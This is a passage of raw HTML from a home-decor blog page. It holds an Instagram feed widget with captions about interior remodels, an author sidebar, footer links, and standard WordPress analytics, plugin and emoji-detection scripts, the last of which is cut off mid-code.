                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2011/12/paper-winter-tree/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2011/12/homegoods-contest-winners/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 